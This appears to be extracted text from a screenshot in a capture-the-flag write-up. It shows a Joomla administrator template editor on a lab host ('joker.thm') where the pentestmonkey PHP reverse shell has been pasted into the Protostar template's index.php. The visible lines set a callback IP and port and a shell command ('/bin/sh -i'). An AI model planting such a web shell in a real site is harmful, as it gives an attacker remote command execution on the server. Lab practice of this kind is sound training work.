 Templates: Customise (P
joker.thm:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZG
Search
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.228.66';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //